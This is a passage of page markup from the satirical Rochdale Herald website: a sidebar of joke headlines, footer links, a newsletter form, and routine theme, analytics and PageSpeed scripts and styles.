</div> </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="td_block_wrap td_block_8 td_block_widget tdi_70 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_70"><script>var block_tdi_70=new tdBlock();block_tdi_70.id="tdi_70";block_tdi_70.atts='{"custom_title":"Popular Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"-23401","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_70","block_type":"td_block_8","separator":"","m7_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';block_tdi_70.td_column_number="1";block_tdi_70.block_type="td_block_8";block_tdi_70.post_count="5";block_tdi_70.found_posts="4448";block_tdi_70.header_color="#";block_tdi_70.ajax_pagination_infinite_stop="";block_tdi_70.max_num_pages="890";tdBlocksArray.push(block_tdi_70);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular Posts</span></h4></div><div id=tdi_70 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2018/09/15/teetotal-vegan-non-smoker/" rel="bookmark" class="td-image-wrap " title="Warning issued after teetotal vegan non-smoker bores himself to death"><img class="entry-thumb" src="[data-uri]" alt="" title="Warning issued after teetotal vegan non-smoker bores himself to death" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/ambulance.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2018/09/15/teetotal-vegan-non-smoker/" rel="bookmark" title="Warning issued after teetotal vegan non-smoker bores himself to death">Warning issued after teetotal vegan non-smoker bores himself to death</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-15T22:58:30+01:00">September 15, 2018</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/01/08/starbucks-evacuated-after-customer-alan-akbar-orders-a-coffee/" rel="bookmark" class="td-image-wrap " title="Starbucks evacuated after customer Alan Akbar orders a coffee"><img class="entry-thumb" src="[data-uri]" alt="riot police 2" title="Starbucks evacuated after customer Alan Akbar orders a coffee" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/02/riot-police-2.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/01/08/starbucks-evacuated-after-customer-alan-akbar-orders-a-coffee/" rel="bookmark" title="Starbucks evacuated after customer Alan Akbar orders a coffee">Starbucks evacuated after customer Alan Akbar orders a coffee</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-08T14:57:32+00:00">January 8, 2019</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/08/21/denmark-buy-america-from-russia/" rel="bookmark" class="td-image-wrap " title="Denmark offers to buy America from Russia"><img class="entry-thumb" src="[data-uri]" alt="" title="Denmark offers to buy America from Russia" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/08/Denmark.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/08/21/denmark-buy-america-from-russia/" rel="bookmark" title="Denmark offers to buy America from Russia">Denmark offers to buy America from Russia</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/america/" class="td-post-category">America</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-21T21:10:46+01:00">August 21, 2019</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/01/14/met-office-alert-sighting-geordie-woman-jacket-newcastle/" rel="bookmark" class="td-image-wrap " title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle"><img class="entry-thumb" src="[data-uri]" alt="Newcastle" title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/01/Image-14-01-2017-10-31.jpeg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/01/14/met-office-alert-sighting-geordie-woman-jacket-newcastle/" rel="bookmark" title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle">Met Office alert after sighting of Geordie woman wearing jacket in...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-14T10:31:34+00:00">January 14, 2017</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/06/24/glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" class="td-image-wrap " title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish"><img class="entry-thumb" src="[data-uri]" alt="Glastonbury" title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Glastonburgy.jpg" width="100" height="56"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/06/24/glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish">Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/religion/" class="td-post-category">Religion</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-24T19:58:44+01:00">June 24, 2017</time></span> </div>
</div>
</div>
</div> </div></div> </div>
</div>
</div>
</div>
</div>
</article>
<div class="tdc-footer-wrap ">
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_71 td_block_template_1 ">
<style>.tdi_71.td-a-rec{text-align:center}.tdi_71.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_71 .td-element-style{z-index:-1}.tdi_71.td-a-rec-img{text-align:left}.tdi_71.td-a-rec-img img{margin:0 auto 0 0}.tdi_71 .td_spot_img_all img,.tdi_71 .td_spot_img_tl img,.tdi_71 .td_spot_img_tp img,.tdi_71 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_71.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span12">
<div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://rochdaleherald.co.uk/"><img class="td-retina-data" src="[data-uri]" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2017/11/Rochdale-Herald-Logo-152x152-Transparent.png" alt="The Rochdale Herald" title="OK. Take me to the home page"/></a></div><div class="footer-text-wrap">Daily news, satire and comment from the world's worst local newspaper.<div class="footer-email-wrap">Contact us: <a href="mailto:contactus@rochdaleherald.co.uk">contactus@rochdaleherald.co.uk</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span></div></div> </div>
</div>
</div>
</div>
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-secondary-container"><ul id="menu-secondary" class="td-subfooter-menu"><li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1269"><a href="https://rochdaleherald.co.uk/about/">About us</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1293"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-1714" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1714"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1449"><a href="https://rochdaleherald.co.uk/wp-login.php">Login/Register</a></li>
</ul></div> </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © 2020 The Rochdale Herald. All Rights Reserved. </div>
</div>
</div>
</div>
</div>
</div>
<div id="mailchimp-top-bar" class="mctb mctb-position-bottom mctb-medium">
<div class="mctb-bar">
<form method="post">
<label class="mctb-label" for="mailchimp-top-bar__email">Sign-up now - don't miss the fun!</label>
<input type="email" name="email" placeholder="Your email address.." class="mctb-email" required id="mailchimp-top-bar__email"/>
<input type="text" name="email_confirm" placeholder="Confirm your email" value="" autocomplete="off" tabindex="-1" class="mctb-email-confirm"/>
<input type="submit" value="Subscribe" class="mctb-button"/>
<input type="hidden" name="_mctb" value="1"/>
<input type="hidden" name="_mctb_no_js" value="1"/>
<input type="hidden" name="_mctb_timestamp" value="1769901911"/>
</form>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">MORE STORIES</span>
<div class="td-content-more-articles-box">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T16:04:35+01:00">March 31, 2021</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" class="td-image-wrap " title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions"><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions">Chris Rea not driving home for Christmas as Teesside enters Tier...</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T13:02:52+00:00">December 2, 2020</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648.jpg" width="100" height="55"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-27T17:03:47+01:00">September 27, 2020</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-21T12:23:28+01:00">September 21, 2020</time></span> </div>
</div>
</div>
</div>
</div>
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F2RJD9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<script type="text/javascript" id="goop-js">//<![CDATA[
(function(){"use strict";var $gaoop_checkbox=document.querySelector('.gaoop-checkbox');if(!$gaoop_checkbox||$gaoop_checkbox.length<=0){return;}var $gaoop=document.querySelector('.gaoop');var disable_str=window.disableStr||window.gaoop_disable_str;function gaoop_to_infobox(){$gaoop_checkbox.checked=true;}var opted_out=document.cookie.indexOf(disable_str+'=true')>=0;var closed_box=document.cookie.indexOf('gaoop_hide_info=true')>=0;var hide_after_close=1===parseInt($gaoop.dataset.gaoop_hide_after_close);if(!opted_out&&!closed_box){$gaoop.classList.remove('gaoop-hidden');}else if(!hide_after_close&&(opted_out||closed_box)){$gaoop.classList.remove('gaoop-hidden');gaoop_to_infobox();}else if(hide_after_close&&(opted_out||closed_box)){$gaoop.classList.add('gaoop-hidden');}var $opt_out_button=$gaoop.querySelector('.gaoo-opt-out');if($opt_out_button){$opt_out_button.addEventListener('click',function(){if(hide_after_close){$gaoop.classList.add('gaoop-hidden');}else{gaoop_to_infobox();}});}var $info_button=$gaoop.querySelector('.gaoop-info-icon');if($info_button){$info_button.addEventListener('click',function(){document.cookie='gaoop_hide_info=true; expires=Thu, 31 Dec 1901 23:59:59 UTC; SameSite=Strict; path=/';});}var $checkbox=document.querySelector('#gaoop_checkbox');if($checkbox){$checkbox.addEventListener('change',function(){if(this.checked){document.cookie='gaoop_hide_info=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; SameSite=Strict; path=/';if(hide_after_close){$gaoop.classList.add('gaoop-hidden');}}else{document.cookie='gaoop_hide_info=false; expires=Thu, 31 Dec 2000 23:59:59 UTC; SameSite=Strict; path=/';$gaoop.classList.remove('gaoop-hidden');}});}})();
//]]></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js,qver==12.7+tdSocialSharing.js,qver==12.7.pagespeed.jc.VaqMkg9ShV.js"></script><script>eval(mod_pagespeed_gs9ok4w8U_);</script>
<script>eval(mod_pagespeed_lr$oXO9Vkz);</script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailchimp-top-bar-js-extra">//<![CDATA[
var mctb={"cookieLength":"365","icons":{"hide":"&#x25BC;","show":"&#x25B2;"},"position":"bottom","state":{"submitted":false,"success":false}};
//]]></script>
<script type="text/javascript" defer src="https://rochdaleherald.co.uk/wp-content/plugins/mailchimp-top-bar/assets/script.js?ver=1.7.3" id="mailchimp-top-bar-js"></script>
<script src="https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library,_assets,_js,_js_files_for_front.min.js,qver==d578089f160957352b9b4ca6d880fd8f+td-composer,_legacy,_Newspaper,_js,_tdAnimationScroll.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdBackstr.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdToTop.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoginMobile.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdDatei18n.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxSearch.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLogin.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoadingBox.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdMenu.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxCount.js,qver==12.7.pagespeed.jc.CvbuCPeuLm.js"></script><script>eval(mod_pagespeed_n9p8H4WV0T);</script>
<amp-auto-ads type="adsense" data-ad-client="ca-pub-2722981834134329">
</amp-auto-ads>
<script>eval(mod_pagespeed_fGPGPtBvHT);</script>
<script>eval(mod_pagespeed_8$Nvb5AVt3);</script>
<script>eval(mod_pagespeed_m_tF15vJUF);</script>
<script>eval(mod_pagespeed_oXM0D45HKX);</script>
<script>eval(mod_pagespeed_Sazzdk0V5p);</script>
<script>eval(mod_pagespeed_yZf6KpDaup);</script>
<script>eval(mod_pagespeed_1foNbdMYT_);</script>
<script>eval(mod_pagespeed_whXDxORveg);</script>
<script>eval(mod_pagespeed_ZtZbGLEHPt);</script>
<script>eval(mod_pagespeed_NYx3aRJC4j);</script>
<script type="text/javascript" id="td-generated-footer-js">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'https://rochdaleherald.co.uk/wp-content/uploads/2017/10/Turn-it-off-and-on.jpg\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item);})();}jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[23401]");});</script>
<script>var td_res_context_registered_atts=[];</script>
<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#295fcc}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#295fcc transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#295fcc}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#295fcc}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#295fcc!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 